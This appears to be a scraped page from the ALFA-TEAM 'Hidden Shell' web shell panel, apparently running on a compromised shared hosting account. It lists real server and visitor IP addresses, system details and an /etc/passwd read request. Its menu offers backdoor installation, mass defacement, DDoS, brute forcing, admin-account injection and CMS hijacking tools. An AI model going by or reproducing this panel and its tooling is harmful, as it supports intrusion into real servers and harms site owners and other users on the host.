 Uname: Linux a2plcpnl0953.prod.iad2.secureserver.net 2.6.32-954.3.5.lve1.4.92.el6.x86_64 #1 SMP Tue Jul 4 15:05:25 UTC 2023 x86
Hidden Shell
Version: 3.0.2
User: 5921921 [ ntkekipbkhf4 ] Group: 5921921 [ ntkekipbkhf4 ]
PHP: 7.4.33 Safe Mode: OFF
ALFA - TEAM
ServerIP: 107.180.43.37 Your IP: 89.39.107.191
DateTime: 2023-12-25 13:08:24
Domains: Cant Read [ /etc/named.conf ]
HDD: Total:3240.13 GB Free:1767.36 GB [54%]
Useful : gcc cc ld make php perl python ruby tar gzip
Downloader: wget lynx curl
Disable Functions: All Functions Accessible
CURL : ON | SSH2 : OFF | Magic Quotes : OFF | MySQL : OFF | MSSQL : OFF | PostgreSQL : OFF | Oracle : OFF | CGI : OFF
Sole Sad & Invisible
Open_basedir : NONE | Safe_mode_exec_dir : NONE | Safe_mode_include_dir : NONE
ALFA - TEAM
SoftWare: Apache
PWD: /home/ntkekipbkhf4/public_html/ [ Home Shell ] [ BACK ]
Home | Process | Eval | SQL Manager | Mysql Dumper | En-Decoder | BC | SSH2 | ZONE-H | DDOS | ByPasser | Cgi Shell | SSI SHELL | Hash Tools | Port Scaner |
Open BaseDir | Fake Mail | Compressor | Index Changer | Add New Admin | Shell Injectors | PHP2XML | CloudFlare | Whmcs DeCoder | Symlink | Mass Defacer |
BruteForcer | Searcher | CMS Hijacker | Remote Upload | Install BackDoor | Whois | Alfa Settings | Alfa + | Remove Shell | LogOut |
Make File : Make Dir : Delete : Chmod :
Change Dir : Read FIle :
/home/ntkekipbkhf4/public_html/ /etc/passwd
Execute :
Upload file: +
Choose a file
javascript:void(0);